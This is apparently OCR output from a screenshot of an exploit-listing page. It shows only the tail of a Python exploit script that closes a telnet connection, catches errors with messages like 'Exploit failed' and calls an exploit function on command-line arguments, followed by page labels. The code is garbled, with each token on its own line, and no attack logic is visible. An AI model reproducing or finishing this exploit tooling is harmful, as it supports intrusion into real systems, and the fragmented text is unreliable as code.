
                    tn
.
close
(
)
except
KeyboardInterrupt
:
print
(
"Exploit 
failed"
)
                    tn
.
close
(
)
except
 ConnectionRefusedError
:
print
(
"Connection refused"
)
if
 __name__ 
==
"__main__"
:
    exploit
(
sys
.
argv
[
1
:
]
)
Tags:
Advisory/Source:
Link